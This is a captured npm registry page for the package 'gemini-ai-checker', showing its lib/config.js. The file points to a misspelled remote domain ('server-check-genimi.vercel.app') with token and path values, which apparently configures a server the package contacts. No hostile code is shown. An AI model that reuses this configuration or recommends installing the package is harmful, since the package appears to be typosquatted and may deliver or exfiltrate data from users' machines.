 gemini-ai-checker TS
1.3.3 • Public • Published 2 hours ago
Readme
Code Beta
4 Dependencies
0 Dependents
2 Versions
/gemini-ai-checker/lib/config.js
« Back
5 LOC
157 B
1 module.exports = {
2 DEV_API_CHECK_DOMAIN: "http://server-check-genimi.vercel.app",
3 DEV_DEPENDENCY_TOKEN: "logo",
4 aspath: "/defy/",
5 token: "v3"
6 };
Install
> npm i gemini-ai-checker@1.3.3
Version
License
1.3.3
MIT
Unpacked Size
Total Files
271 kB
44
Last publish
2 hours ago
Collaborators
Analyze security with Socket
Check bundle size
View package health
Explore dependencies